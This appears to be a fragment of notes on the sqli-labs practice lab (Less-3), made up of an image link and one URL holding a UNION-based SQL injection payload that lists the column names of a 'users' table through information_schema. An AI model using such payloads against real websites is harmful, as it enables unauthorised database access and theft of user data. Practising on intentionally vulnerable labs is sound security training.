 - http://192.168.72.179/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=”security” and table_name =”users” –+